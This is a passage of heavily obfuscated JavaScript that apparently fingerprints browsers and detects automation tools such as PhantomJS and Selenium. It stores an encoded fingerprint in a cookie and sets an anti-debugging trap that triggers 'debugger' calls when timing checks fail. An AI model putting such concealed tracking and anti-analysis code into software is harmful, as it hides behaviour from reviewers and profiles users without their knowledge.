(_0xc07d08[_0x1a5b33]%_0xf9d996)?'':_0x21ed33[_0x1a5b33];})['\x6a\x6f\x69\x6e']('');var _0x331f9f=_0xc07d08.map(function(_0xd1a082){return (_0xc07d08[_0xd1a082]%_0xf9d996)?_0x21ed33[_0xd1a082]:'';})['\x6a\x6f\x69\x6e']('');var _0xc92008=[];for(var _0xb3b50b=0x0;_0xb3b50b<_0xc8a2f6['\x6c\x65\x6e\x67\x74\x68']+_0x331f9f['\x6c\x65\x6e\x67\x74\x68'];_0xb3b50b++){_0xc92008['\x70\x75\x73\x68'](_0xb3b50b);}var _0xf47469=_0xc92008.map(function(_0xdf115b){return _0xdf115b%_0xf9d996==_0xcacfe4?_0xc8a2f6[_0xdf115b/_0xf9d996]:_0x331f9f[_0xdf115b/_0xf9d996|_0xcacfe4];})['\x6a\x6f\x69\x6e']('');var _0xdbef75='\x71\x70\xbc\x22\xd4\x29\x9a\x7e';var _0xcf402d=0x2;var _0x932af3=0x0;var _0x436760=[];for(var _0x314c0f=0x0;_0x314c0f<_0xdbef75['\x6c\x65\x6e\x67\x74\x68'];_0x314c0f++){_0x436760['\x70\x75\x73\x68'](_0x314c0f);}var _0x344282=_0x436760.map(function(_0x456714){return (_0x436760[_0x456714]%_0xcf402d)?'':_0xdbef75[_0x456714];})['\x6a\x6f\x69\x6e']('');var _0x7a030c=_0x436760.map(function(_0x1d77d3){return (_0x436760[_0x1d77d3]%_0xcf402d)?_0xdbef75[_0x1d77d3]:'';})['\x6a\x6f\x69\x6e']('');var _0xb17013=[];for(var _0x2e117e=0x0;_0x2e117e<_0x344282['\x6c\x65\x6e\x67\x74\x68']+_0x7a030c['\x6c\x65\x6e\x67\x74\x68'];_0x2e117e++){_0xb17013['\x70\x75\x73\x68'](_0x2e117e);}var _0x58fb28=_0xb17013.map(function(_0xf3a562){return _0xf3a562%_0xcf402d==_0x932af3?_0x344282[_0xf3a562/_0xcf402d]:_0x7a030c[_0xf3a562/_0xcf402d|_0x932af3];})['\x6a\x6f\x69\x6e']('');var _0x364c4a=_0x108a('0x5a', _0xf47469);var _0x44c22b=_0x155374[_0x108a('0x5b', '\x5a\x5d\x29\x52')]();var _0x9900a5='';for(var _0x1d8c34=0x0;_0x2af626[_0x108a('0x5c', '\x38\x67\x39\x28')](_0x1d8c34,_0x364c4a[_0x108a('0x5d', '\x61\x5b\x6f\x59')]);_0x1d8c34++){_0x9900a5+=(_0x364c4a[_0x108a('0x5e', '\x52\x72\x71\x32')](_0x1d8c34)+_0x44c22b[_0x108a('0x5f', '\x43\x51\x45\x6c')](_0x2af626[_0x108a('0x60', '\x52\x72\x71\x32')](_0x1d8c34,_0x44c22b[_0x108a('0x61', '\x75\x56\x62\x65')])))[_0x108a('0x62', '\x21\x61\x53\x43')](0x10);}_0x565d97();_0x08a1[_0x108a('0x63', '\x31\x56\x32\x6b')](_0x2af626[_0x108a('0x64', '\x43\x51\x45\x6c')](btoa,_0x1b8eaf));_0x4c7575=btoa(_0x2af626[_0x108a('0x65', '\x79\x75\x5b\x76')](_0x2af626[_0x108a('0x66', '\x45\x67\x49\x4f')](_0x2af626[_0x108a('0x67', '\x56\x26\x79\x2a')](_0x108a,_0x2af626[_0x108a('0x68', '\x5a\x5d\x29\x52')](_0x08a1[_0x108a('0x69', '\x21\x64\x59\x4a')],0x1),_0x364c4a[_0x108a('0x6a', '\x36\x41\x62\x4c')](0x0,0x5))+_0x108a('0x6b', '\x21\x61\x53\x43')+_0x44c22b,_0x108a('0x6c', '\x52\x72\x71\x32')),_0x9900a5));_0x08a1[_0x108a('0x6d', '\x21\x64\x59\x4a')]();_0x2af626[_0x108a('0x6e', '\x48\x49\x61\x6b')](_0x2f74fb,_0x108a('0x6f', '\x70\x56\x50\x54'),_0x4c7575,0x14);}function _0x3e6406(_0x30352c){var _0x25dd7e=0x0;for(var _0x168579=0x0;_0x168579<_0x30352c[_0x108a('0x70', '\x36\x41\x62\x4c')];_0x168579++){_0x25dd7e+=_0x30352c[_0x108a('0x71', '\x56\x26\x79\x2a')](_0x168579);}_0x565d97();return _0x25dd7e;}function _0x2f74fb(_0x57cc92,_0x528a62,_0x5efb58){var _0xc4f7cd={'\x68\x66\x52':function _0x79b125(_0x404200,_0x373f51){return _0x404200<_0x373f51;},'\x61\x50\x57':function _0x3a167b(_0x173bad,_0x2b11c9){return _0x173bad+_0x2b11c9;},'\x41\x46\x55':function _0x3958cc(_0x5ef723,_0x5186c8){return _0x5ef723+_0x5186c8;},'\x78\x4f\x50':function _0x18cf89(_0x562408,_0x51ac07){return _0x562408+_0x51ac07;},'\x4a\x61\x6f':function _0x499faa(_0x1b2930,_0x3fb1eb){return _0x1b2930<_0x3fb1eb;},'\x4c\x6f\x56':function _0x2a196a(_0x2fdc29,_0x5da7b2){return _0x2fdc29%_0x5da7b2;},'\x48\x63\x54':function _0x589275(_0x1f79d5,_0x1e454f){return _0x1f79d5==_0x1e454f;},'\x68\x75\x49':function _0x1363c5(_0x57f284,_0x79410a){return _0x57f284/_0x79410a;},'\x71\x69\x6b':function _0x3b362a(_0x2a19bc,_0x13c5a9){return _0x2a19bc/_0x13c5a9;},'\x44\x42\x47':function _0x296d45(_0x19ec36,_0x74fee5){return _0x19ec36+_0x74fee5;}};var _0x335005=_0x108a('0x72', '\x4a\x61\x70\x42')[_0x108a('0x73', '\x70\x56\x50\x54')]('\x7c'),_0x44747b=0x0;while(!![]){switch(_0x335005[_0x44747b++]){case'\x30':var _0x2a40bc=[];continue;case'\x31':for(var _0x22cd42=0x0;_0xc4f7cd[_0x108a('0x74', '\x6f\x44\x6f\x70')](_0x22cd42,_0xc4f7cd[_0x108a('0x75', '\x79\x6f\x6f\x64')](_0x766b8a[_0x108a('0x76', '\x74\x56\x77\x40')],_0x4d195[_0x108a('0x32', '\x5d\x24\x25\x39')]));_0x22cd42++){_0x25b589[_0x108a('0x77', '\x79\x75\x5b\x76')](_0x22cd42);}continue;case'\x32':_0x15abe4[_0x108a('0x78', '\x38\x28\x4c\x70')]=_0xc4f7cd[_0x108a('0x79', '\x55\x75\x73\x6a')](_0xc4f7cd[_0x108a('0x7a', '\x48\x49\x61\x6b')](_0xc4f7cd[_0x108a('0x7b', '\x5a\x5d\x29\x52')](_0xc4f7cd[_0x108a('0x7c', '\x59\x76\x54\x52')](_0x57cc92,'\x3d'),_0x528a62),_0x1425fc),_0x108a('0x7d', '\x74\x56\x77\x40'));continue;case'\x33':var _0x766b8a=_0x2a40bc[_0x108a('0x7e', '\x36\x41\x62\x4c')](function(_0x11d725){return _0x4f84f0[_0x108a('0x7f', '\x33\x36\x61\x53')](_0x2a40bc[_0x11d725],_0x53ec92)?'':_0x256ce3[_0x11d725];})[_0x108a('0x80', '\x6d\x63\x69\x38')]('');continue;case'\x34':var _0x4d195=_0x2a40bc[_0x108a('0x81', '\x76\x36\x6d\x58')](function(_0x2e92af){return _0x4f84f0[_0x108a('0x82', '\x40\x5e\x55\x39')](_0x2a40bc[_0x2e92af],_0x53ec92)?_0x256ce3[_0x2e92af]:'';})[_0x108a('0x58', '\x59\x76\x54\x52')]('');continue;case'\x35':for(var _0xcbe4dd=0x0;_0xc4f7cd[_0x108a('0x83', '\x59\x76\x54\x52')](_0xcbe4dd,_0x256ce3[_0x108a('0x84', '\x6d\x79\x68\x29')]);_0xcbe4dd++){_0x2a40bc[_0x108a('0x85', '\x4a\x61\x70\x42')](_0xcbe4dd);}continue;case'\x36':var _0x3808d7=0x0;continue;case'\x37':var _0x25b589=[];continue;case'\x38':var _0x256ce3=_0x108a('0x86', '\x6d\x79\x68\x29');continue;case'\x39':var _0x1425fc='';continue;case'\x31\x30':var _0x504922=_0x25b589[_0x108a('0x87', '\x78\x7a\x44\x58')](function(_0x3fba7e){return _0x4f84f0[_0x108a('0x88', '\x70\x56\x50\x54')](_0x4f84f0[_0x108a('0x89', '\x21\x64\x59\x4a')](_0x3fba7e,_0x53ec92),_0x3808d7)?_0x766b8a[_0x4f84f0[_0x108a('0x8a', '\x45\x67\x49\x4f')](_0x3fba7e,_0x53ec92)]:_0x4d195[_0x4f84f0[_0x108a('0x8b', '\x76\x36\x6d\x58')](_0x4f84f0[_0x108a('0x8c', '\x76\x61\x67\x74')](_0x3fba7e,_0x53ec92),_0x3808d7)];})[_0x108a('0x8d', '\x56\x74\x26\x5a')]('');continue;case'\x31\x31':var _0x53ec92=0x2;continue;case'\x31\x32':var _0x4f84f0={'\x61\x6f\x43':function _0x51392b(_0x26ea12,_0x1a2ac5){return _0xc4f7cd[_0x108a('0x8e', '\x33\x36\x61\x53')](_0x26ea12,_0x1a2ac5);},'\x53\x45\x47':function _0x29629c(_0x199c19,_0x1b2a0b){return _0xc4f7cd[_0x108a('0x8f', '\x56\x26\x79\x2a')](_0x199c19,_0x1b2a0b);},'\x50\x57\x46':function _0x43b15d(_0x3602d6,_0xac8138){return _0xc4f7cd[_0x108a('0x90', '\x33\x51\x63\x50')](_0x3602d6,_0xac8138);},'\x6b\x6a\x74':function _0x3bd540(_0x3b0356,_0x29f2ed){return _0xc4f7cd[_0x108a('0x91', '\x56\x74\x26\x5a')](_0x3b0356,_0x29f2ed);},'\x74\x51\x57':function _0x568ff5(_0x31fadf,_0x105a6b){return _0x31fadf|_0x105a6b;},'\x6a\x48\x4d':function _0x2279fe(_0x5c1058,_0xc9245e){return _0xc4f7cd[_0x108a('0x92', '\x28\x2a\x50\x4f')](_0x5c1058,_0xc9245e);}};continue;case'\x31\x33':if(_0x5efb58){var _0x3cdf38=new _0xd13a07[_0x108a('0x93', '\x53\x46\x28\x72')]();_0x3cdf38[_0x108a('0x94', '\x74\x56\x77\x40')](_0xc4f7cd[_0x108a('0x95', '\x4a\x61\x70\x42')](_0x3cdf38[_0x108a('0x96', '\x5b\x38\x35\x73')](),_0x5efb58*0x3e8));var _0x1425fc=_0xc4f7cd[_0x108a('0x97', '\x79\x75\x5b\x76')](_0x108a('0x98', '\x68\x6a\x29\x76'),_0x3cdf38[_0x108a('0x99', '\x42\x34\x5e\x47')]());}continue;}break;}}function _0x2bb366(){var _0x584446={'\x55\x76\x78':function _0x4cd45a(_0x2d1970,_0x282b09){return _0x2af626[_0x108a('0x9a', '\x68\x6a\x29\x76')](_0x2d1970,_0x282b09);},'\x66\x61\x75':function _0x546ee3(_0x3be960,_0x37b25d){return _0x3be960/_0x37b25d;},'\x4f\x53\x4e':function _0x5747e0(_0x3e26e9,_0x49aa83){return _0x2af626[_0x108a('0x9b', '\x6d\x79\x68\x29')](_0x3e26e9,_0x49aa83);},'\x53\x63\x6f':function _0x4d7a3e(_0x3a2154,_0x5db532){return _0x2af626[_0x108a('0x9c', '\x5a\x5d\x29\x52')](_0x3a2154,_0x5db532);}};function _0x154e73(_0x24177d){if(_0x584446[_0x108a('0x9d', '\x5a\x5d\x29\x52')]((''+_0x584446[_0x108a('0x9e', '\x6d\x5a\x36\x58')](_0x24177d,_0x24177d))[_0x108a('0x9f', '\x55\x75\x73\x6a')],0x1)||_0x584446[_0x108a('0xa0', '\x48\x7a\x59\x48')](_0x24177d%0x14,0x0)){(function(){}[_0x108a('0xa1', '\x57\x40\x4e\x4b')](_0x108a('0xa2', '\x67\x67\x68\x48'))());}else{(function(){}[_0x108a('0xa3', '\x52\x72\x71\x32')](_0x108a('0xa4', '\x74\x56\x77\x40'))());}return _0x584446[_0x108a('0xa5', '\x21\x61\x53\x43')](_0x154e73,++_0x24177d);}try{return _0x154e73(0x0);}catch(_0x27b1ae){}};function _0x565d97(){if(_0x2af626[_0x108a('0xa6', '\x43\x51\x45\x6c')](new _0xd13a07[_0x108a('0xa7', '\x5b\x38\x35\x73')]()[_0x108a('0xa8', '\x26\x78\x64\x70')](),_0x57987d)>0x1f4){_0x2af626[_0x108a('0xa9', '\x38\x28\x4c\x70')](_0x2bb366);}}function _0x447943(_0x2b89ca){var _0x52f1de={'\x76\x6b\x68':function _0x37eb12(_0x268935,_0x133c2f){return _0x268935<_0x133c2f;},'\x6b\x69\x71':function _0x313a76(_0x27d79f,_0x56b75e){return _0x27d79f!==_0x56b75e;},'\x55\x4e\x52':function _0x521ee7(_0x53050c){return _0x53050c();},'\x66\x70\x47':function _0x3da3d4(_0x29b9a8,_0x9dccd8){return _0x29b9a8(_0x9dccd8);},'\x53\x49\x46':function _0x378ecc(_0x398f43,_0x51700e){return _0x398f43+_0x51700e;},'\x76\x6e\x61':function _0x2a3d46(_0x366d66,_0x193acf){return _0x366d66(_0x193acf);},'\x75\x71\x57':function _0x1fae0e(_0x137930,_0x4f0718){return _0x137930(_0x4f0718);},'\x4a\x55\x61':function _0x10db73(_0x2de789){return _0x2de789();},'\x6a\x56\x63':function _0x524060(_0x29e702,_0x4a9e6e){return _0x29e702===_0x4a9e6e;},'\x53\x64\x42':function _0x2c99c9(_0x1d4e0b,_0x370abb){return _0x1d4e0b(_0x370abb);},'\x69\x57\x52':function _0x553297(_0x10b520,_0x5b18d1){return _0x10b520+_0x5b18d1;},'\x4f\x68\x5a':function _0x1d837f(_0x39902a,_0x48021c){return _0x39902a+_0x48021c;},'\x57\x75\x44':function _0x2bae3b(_0x35e5ad,_0x3ffa33){return _0x35e5ad+_0x3ffa33;},'\x4e\x72\x52':function _0x2ba4e6(_0x51ce8a,_0x4f6c70){return _0x51ce8a==_0x4f6c70;},'\x65\x5a\x67':function _0xbf1e18(_0xdae8b2,_0x180d96){return _0xdae8b2==_0x180d96;},'\x43\x69\x53':function _0x1e1cde(_0x5d4727,_0x4a3c88){return _0x5d4727(_0x4a3c88);},'\x55\x42\x45':function _0x21676e(_0x13e048,_0x5b2858){return _0x13e048(_0x5b2858);},'\x69\x4f\x6c':function _0x24dce3(_0x324ce8,_0x2c2828){return _0x324ce8<_0x2c2828;},'\x61\x57\x50':function _0x2ba154(_0x30a2b0,_0x36a654){return _0x30a2b0>_0x36a654;},'\x51\x4a\x48':function _0x2a1f48(_0x53cdf1,_0x4d3b9c){return _0x53cdf1(_0x4d3b9c);},'\x55\x45\x7a':function _0x1ca9be(_0x1f3a8c,_0x296c3d){return _0x1f3a8c+_0x296c3d;},'\x49\x44\x54':function _0x3e2168(_0x204894,_0x38470d){return _0x204894(_0x38470d);},'\x49\x74\x64':function _0xe7252e(_0x14030b){return _0x14030b();}};var _0x156d61=_0x108a('0xaa', '\x53\x46\x28\x72')[_0x108a('0xab', '\x48\x7a\x59\x48')]('\x7c'),_0xd48ed1=0x0;while(!![]){switch(_0x156d61[_0xd48ed1++]){case'\x30':for(var _0x33849a=0x0;_0x52f1de[_0x108a('0xac', '\x59\x23\x43\x36')](_0x33849a,0x6);_0x33849a++){_0x3176a6+=_0x4c8c9f[_0x33849a];}continue;case'\x31':for(var _0xe8a094=0x0;_0xe8a094<_0x2b89ca[_0x108a('0xad', '\x45\x67\x49\x4f')];_0xe8a094++){var _0xe180f6=_0x2b89ca[_0xe8a094][0x0];var _0x4c8020=_0x2b89ca[_0xe8a094][0x2];switch(_0x2b89ca[_0xe8a094][0x1]){case _0x108a('0xae', '\x6d\x79\x68\x29'):try{if(_0x52f1de[_0x108a('0xaf', '\x67\x67\x68\x48')](typeof _0x52f1de[_0x108a('0xb0', '\x52\x72\x71\x32')](_0x4c8020),_0x108a('0xb1', '\x26\x78\x64\x70'))){_0x421258[_0x421258[_0x108a('0xb2', '\x68\x6a\x29\x76')]]=_0x52f1de[_0x108a('0xb3', '\x26\x78\x64\x70')](_0x358f20,_0x52f1de[_0x108a('0xb4', '\x52\x73\x32\x74')](_0xe180f6,_0x108a('0xb5', '\x52\x72\x71\x32')));}else{_0x421258[_0x421258[_0x108a('0xb6', '\x78\x7a\x44\x58')]]=_0x52f1de[_0x108a('0xb7', '\x38\x28\x4c\x70')](_0x358f20,_0x52f1de[_0x108a('0xb8', '\x56\x74\x26\x5a')](_0xe180f6,_0x108a('0xb9', '\x79\x75\x5b\x76')));}}catch(_0xa922a0){_0x421258[_0x421258[_0x108a('0x70', '\x36\x41\x62\x4c')]]=_0x52f1de[_0x108a('0xba', '\x56\x65\x38\x6c')](_0x358f20,_0x52f1de[_0x108a('0xbb', '\x56\x26\x79\x2a')](_0xe180f6,_0x108a('0xbc', '\x38\x67\x39\x28')));}break;case _0x108a('0xbd', '\x57\x40\x4e\x4b'):try{try{_0x5997be=_0x52f1de[_0x108a('0xbe', '\x56\x65\x38\x6c')](_0x4c8020);if(_0x52f1de[_0x108a('0xbf', '\x55\x75\x73\x6a')](typeof _0x5997be,_0x108a('0xc0', '\x56\x65\x38\x6c'))){_0x421258[_0x421258[_0x108a('0x9f', '\x55\x75\x73\x6a')]]=_0x52f1de[_0x108a('0xc1', '\x21\x64\x59\x4a')](_0x358f20,_0x52f1de[_0x108a('0xc2', '\x68\x6a\x29\x76')](_0xe180f6,_0x108a('0xc3', '\x6d\x63\x69\x38')));}else if(_0x52f1de[_0x108a('0xc4', '\x5d\x24\x25\x39')](_0x5997be,null)){_0x421258[_0x421258[_0x108a('0xc5', '\x31\x56\x32\x6b')]]=_0x52f1de[_0x108a('0xc6', '\x57\x40\x4e\x4b')](_0x358f20,_0x52f1de[_0x108a('0xc7', '\x4a\x61\x70\x42')](_0xe180f6,_0x108a('0xc8', '\x76\x61\x67\x74')));}else{_0x421258[_0x421258[_0x108a('0x43', '\x5a\x5d\x29\x52')]]=_0x52f1de[_0x108a('0xc9', '\x48\x49\x61\x6b')](_0x358f20,_0x52f1de[_0x108a('0xca', '\x76\x61\x67\x74')](_0x52f1de[_0x108a('0xcb', '\x6d\x5a\x36\x58')](_0xe180f6,'\x3d'),_0x5997be[_0x108a('0xcc', '\x6d\x5a\x36\x58')]()));}}catch(_0x54b9f3){_0x421258[_0x421258[_0x108a('0xcd', '\x42\x34\x5e\x47')]]=_0x358f20(_0x52f1de[_0x108a('0xce', '\x44\x6c\x7a\x4a')](_0xe180f6,_0x108a('0xcf', '\x45\x67\x49\x4f')));break;}break;}catch(_0x3d8681){_0x421258[_0x421258[_0x108a('0xd0', '\x6e\x70\x7a\x4c')]]=_0x358f20(_0x52f1de[_0x108a('0xd1', '\x7a\x34\x51\x68')](_0x52f1de[_0x108a('0xd2', '\x31\x56\x32\x6b')](_0xe180f6,'\x3d'),_0x3d8681));}break;case _0x108a('0xd3', '\x53\x46\x28\x72'):try{var _0x458412=[];try{_0x4d05bd=_0x458412[_0x108a('0xd4', '\x48\x49\x61\x6b')]('\x69');}catch(_0x1a114c){_0x421258[_0x421258[_0x108a('0xd5', '\x33\x36\x61\x53')]]=_0x358f20(_0x108a('0xd6', '\x33\x51\x63\x50'));break;}try{var _0x1e34bc=_0x8de0d7[_0x108a('0xd7', '\x48\x49\x61\x6b')][_0x108a('0xd8', '\x6d\x63\x69\x38')];if(_0x52f1de[_0x108a('0xd9', '\x21\x64\x59\x4a')](_0x1e34bc,0x0)||_0x52f1de[_0x108a('0xda', '\x56\x74\x26\x5a')](_0x1e34bc,null)){_0x421258[_0x421258[_0x108a('0x76', '\x74\x56\x77\x40')]]=_0x52f1de[_0x108a('0xdb', '\x56\x65\x38\x6c')](_0x358f20,_0x108a('0xdc', '\x59\x23\x43\x36'));break;}}catch(_0x1c4b5b){_0x421258[_0x421258[_0x108a('0xdd', '\x76\x36\x6d\x58')]]=_0x52f1de[_0x108a('0xde', '\x21\x61\x53\x43')](_0x358f20,_0x108a('0xdf', '\x36\x41\x62\x4c'));break;}for(var _0x4d05bd=0x0;_0x52f1de[_0x108a('0xe0', '\x79\x75\x5b\x76')](_0x4d05bd,_0x8de0d7[_0x108a('0xe1', '\x6f\x44\x6f\x70')][_0x108a('0x76', '\x74\x56\x77\x40')]);_0x4d05bd++){var _0x3e814c=_0x108a('0xe2', '\x59\x76\x54\x52')[_0x108a('0xe3', '\x6f\x44\x6f\x70')]('\x7c'),_0x5b7799=0x0;while(!![]){switch(_0x3e814c[_0x5b7799++]){case'\x30':var _0x3bea4d=_0x8de0d7[_0x108a('0xe4', '\x44\x6c\x7a\x4a')][_0x4d05bd][_0x108a('0xe5', '\x70\x56\x50\x54')];continue;case'\x31':if(_0x52f1de[_0x108a('0xe6', '\x36\x41\x62\x4c')](_0x458412[_0x108a('0xe7', '\x31\x56\x32\x6b')](_0x1a8ed9),0x0)){_0x458412[_0x108a('0xe8', '\x36\x41\x62\x4c')](_0x1a8ed9);}continue;case'\x32':if(typeof _0x3bea4d===_0x108a('0xc0', '\x56\x65\x38\x6c')){_0x1a8ed9=_0x108a('0xe9', '\x79\x75\x5b\x76');}else if(_0x52f1de[_0x108a('0xea', '\x6d\x63\x69\x38')](_0x3bea4d[_0x108a('0xeb', '\x55\x75\x73\x6a')]('\x2e')[_0x108a('0x3a', '\x70\x56\x50\x54')],0x1)){_0x1a8ed9=_0x3bea4d[_0x108a('0xec', '\x5a\x5d\x29\x52')]('\x2e')[_0x108a('0xed', '\x56\x26\x79\x2a')]();}continue;case'\x33':if(_0x52f1de[_0x108a('0xee', '\x6e\x70\x7a\x4c')](typeof _0x8de0d7[_0x108a('0xef', '\x43\x51\x45\x6c')][_0x4d05bd],_0x108a('0xf0', '\x6d\x5a\x36\x58'))){_0x421258[_0x421258[_0x108a('0xcd', '\x42\x34\x5e\x47')]]=_0x52f1de[_0x108a('0xf1', '\x52\x73\x32\x74')](_0x358f20,_0x108a('0xf2', '\x76\x36\x6d\x58'));break;}continue;case'\x34':var _0x1a8ed9=_0x108a('0xf3', '\x56\x65\x38\x6c');continue;}break;}}for(var _0x4d05bd=0x0;_0x52f1de[_0x108a('0xf4', '\x44\x6c\x7a\x4a')](_0x4d05bd,_0x458412[_0x108a('0x38', '\x79\x75\x5b\x76')]);_0x4d05bd++){_0x421258[_0x421258[_0x108a('0xf5', '\x53\x46\x28\x72')]]=_0x52f1de[_0x108a('0xf6', '\x70\x56\x50\x54')](_0x358f20,_0x52f1de[_0x108a('0xf7', '\x79\x6f\x6f\x64')](_0x108a('0xf8', '\x76\x36\x6d\x58'),_0x458412[_0x4d05bd]));}}catch(_0x4d101e){_0x421258[_0x421258[_0x108a('0xf9', '\x40\x5e\x55\x39')]]=_0x358f20(_0x52f1de[_0x108a('0xfa', '\x55\x75\x73\x6a')](_0x108a('0xfb', '\x6f\x44\x6f\x70'),_0x4d101e));}break;case _0x108a('0xfc', '\x56\x74\x26\x5a'):if(_0xe180f6===_0x108a('0xfd', '\x52\x73\x32\x74')){try{var _0x1e8824='';var _0x2cab22=navigator[_0x108a('0xfe', '\x44\x6c\x7a\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x108a('0xff', '\x6e\x70\x7a\x4c')](_0x2cab22)){_0x1e8824=_0x108a('0x100', '\x56\x65\x38\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x108a('0x101', '\x31\x56\x32\x6b')](_0x2cab22)){_0x1e8824=_0x108a('0x102', '\x62\x39\x64\x45');}else{_0x1e8824=_0x108a('0x103', '\x48\x7a\x59\x48');}_0x421258[_0x421258[_0x108a('0x104', '\x52\x72\x71\x32')]]=_0x52f1de[_0x108a('0x105', '\x4a\x61\x70\x42')](_0x358f20,_0x52f1de[_0x108a('0x106', '\x21\x64\x59\x4a')](_0x52f1de[_0x108a('0x107', '\x48\x7a\x59\x48')](_0xe180f6,'\x3d'),_0x1e8824));}catch(_0x1ebbaa){_0x421258[_0x421258[_0x108a('0xb', '\x43\x51\x45\x6c')]]=_0x52f1de[_0x108a('0x108', '\x62\x39\x64\x45')](_0x358f20,_0x52f1de[_0x108a('0x109', '\x68\x6a\x29\x76')](_0x52f1de[_0x108a('0x10a', '\x7a\x34\x51\x68')](_0xe180f6,_0x108a('0x10b', '\x68\x6a\x29\x76')),_0x1ebbaa[_0x108a('0x10c', '\x7a\x34\x51\x68')]()));}}break;}_0x52f1de[_0x108a('0x10d', '\x53\x46\x28\x72')](_0x565d97);}continue;case'\x32':var _0x3176a6='';continue;case'\x33':return _0x421258[_0x108a('0x10e', '\x62\x39\x64\x45')]();continue;case'\x34':var _0x421258=new Array();continue;case'\x35':for(var _0x571b23=0x6;_0x571b23<_0x4c8c9f[_0x108a('0x10f', '\x28\x2a\x50\x4f')];_0x571b23++){_0x31ad94+=_0x4c8c9f[_0x571b23];}continue;case'\x36':var _0x4c8c9f=_0x108a('0x110', '\x68\x6a\x29\x76');continue;case'\x37':var _0x31ad94='';continue;case'\x38':var _0x5997be='';continue;}break;}}var _0x3a3b37=[[_0x108a('0x111', '\x52\x72\x71\x32'),_0x108a('0x112', '\x59\x23\x43\x36'),function(){return navigator;}],[_0x108a('0x113', '\x33\x36\x61\x53'),_0x108a('0x114', '\x62\x39\x64\x45'),function(){return navigator[_0x108a('0x115', '\x45\x67\x49\x4f')];}],[_0x108a('0x116', '\x55\x75\x73\x6a'),_0x108a('0x117', '\x76\x36\x6d\x58'),function(){return navigator[_0x108a('0x118', '\x6d\x63\x69\x38')];}],[_0x108a('0x119', '\x43\x51\x45\x6c'),_0x108a('0x11a', '\x38\x67\x39\x28'),function(){return navigator[_0x108a('0x11b', '\x62\x39\x64\x45')][_0x108a('0x70', '\x36\x41\x62\x4c')]==0x0;}],[_0x108a('0x11c', '\x48\x7a\x59\x48'),_0x108a('0x11d', '\x59\x76\x54\x52'),function(){return navigator[_0x108a('0x11e', '\x21\x64\x59\x4a')];}],[_0x108a('0x11f', '\x38\x28\x4c\x70'),_0x108a('0x120', '\x42\x34\x5e\x47'),function(){return navigator[_0x108a('0x121', '\x21\x61\x53\x43')];}],[_0x108a('0x122', '\x52\x73\x32\x74'),_0x108a('0x123', '\x36\x41\x62\x4c'),function(){}],[_0x108a('0x124', '\x6f\x44\x6f\x70'),_0x108a('0x125', '\x5a\x5d\x29\x52'),function(){var _0x261cee=ActiveXObject;return _0x261cee;}],[_0x108a('0x126', '\x36\x41\x62\x4c'),_0x108a('0x127', '\x36\x41\x62\x4c'),function(){var _0x465d02=webkitURL;return _0x465d02;}],[_0x108a('0x128', '\x4a\x61\x70\x42'),_0x108a('0x129', '\x26\x78\x64\x70'),function(){var _0x22b1a4=_phantom;return _0x22b1a4;}],[_0x108a('0x12a', '\x5a\x5d\x29\x52'),_0x108a('0x12b', '\x6d\x63\x69\x38'),function(){var _0x47dae8=callPhantom;return _0x47dae8;}],[_0x108a('0x12c', '\x45\x67\x49\x4f'),_0x108a('0x12d', '\x76\x61\x67\x74'),function(){var _0x14fbb3=chrome;return _0x14fbb3;}],[_0x108a('0x12e', '\x74\x56\x77\x40'),_0x108a('0x12f', '\x68\x6a\x29\x76'),function(){var _0x580257=yandex;return _0x580257;}],[_0x108a('0x130', '\x21\x64\x59\x4a'),_0x108a('0x131', '\x59\x76\x54\x52'),function(){var _0x3e8f25=opera;return _0x3e8f25;}],[_0x108a('0x132', '\x61\x5b\x6f\x59'),_0x108a('0x133', '\x38\x67\x39\x28'),function(){var _0x198871=opr;return _0x198871;}],[_0x108a('0x134', '\x6f\x44\x6f\x70'),_0x108a('0x135', '\x52\x72\x71\x32'),function(){var _0x388233=safari;return _0x388233;}],[_0x108a('0x136', '\x33\x51\x63\x50'),_0x108a('0x137', '\x56\x74\x26\x5a'),function(){var _0x404630=awesomium;return _0x404630;}],[_0x108a('0x138', '\x48\x7a\x59\x48'),_0x108a('0xae', '\x6d\x79\x68\x29'),function(){var _0x53f473=puffinDevice;return _0x53f473;}],[_0x108a('0x139', '\x26\x78\x64\x70'),_0x108a('0x13a', '\x40\x5e\x55\x39'),function(){var _0x50d46c=__nightmare;return _0x50d46c;}],[_0x108a('0x13b', '\x28\x2a\x50\x4f'),_0x108a('0x13c', '\x67\x67\x68\x48'),function(){var _0x56e715=domAutomation;return _0x56e715;}],[_0x108a('0x13d', '\x44\x6c\x7a\x4a'),_0x108a('0x127', '\x36\x41\x62\x4c'),function(){var _0x8eb43d=domAutomationController;return _0x8eb43d;}],[_0x108a('0x13e', '\x33\x51\x63\x50'),_0x108a('0x13f', '\x70\x56\x50\x54'),function(){var _0xa8f206=_Selenium_IDE_Recorder;return _0xa8f206;}],[_0x108a('0x140', '\x53\x46\x28\x72'),_0x108a('0x112', '\x59\x23\x43\x36'),function(){return document[_0x108a('0x141', '\x33\x51\x63\x50')];}],[_0x108a('0x142', '\x44\x6c\x7a\x4a'),_0x108a('0x143', '\x56\x26\x79\x2a'),function(){return document[_0x108a('0x144', '\x67\x67\x68\x48')];}],[_0x108a('0x145', '\x74\x56\x77\x40'),_0x108a('0x146', '\x33\x51\x63\x50'),function(){return process[_0x108a('0x147', '\x33\x36\x61\x53')];}],[_0x108a('0x148', '\x21\x64\x59\x4a'),_0x108a('0x149', '\x4a\x61\x70\x42'),function(){return global[_0x108a('0x14a', '\x70\x56\x50\x54')];}],[_0x108a('0x14b', '\x56\x65\x38\x6c'),_0x108a('0x149', '\x4a\x61\x70\x42'),function(){return global[_0x108a('0x14c', '\x67\x67\x68\x48')];}],[_0x108a('0x14d', '\x56\x65\x38\x6c'),_0x108a('0x13c', '\x67\x67\x68\x48'),function(){return WebAssembly;}],[_0x108a('0x14e', '\x55\x75\x73\x6a'),_0x108a('0x14f', '\x28\x2a\x50\x4f'),function(){return _0x2af626[_0x108a('0x150', '\x52\x72\x71\x32')](require,'\x66\x73');}],[_0x108a('0x151', '\x36\x41\x62\x4c'),_0x108a('0x152', '\x5b\x38\x35\x73'),function(){return globalThis==global;}],[_0x108a('0x153', '\x43\x51\x45\x6c'),_0x108a('0x154', '\x6d\x79\x68\x29'),function(){return window[_0x108a('0xcc', '\x6d\x5a\x36\x58')]();}],[_0x108a('0x155', '\x53\x46\x28\x72'),_0x108a('0x146', '\x33\x51\x63\x50'),function(){return 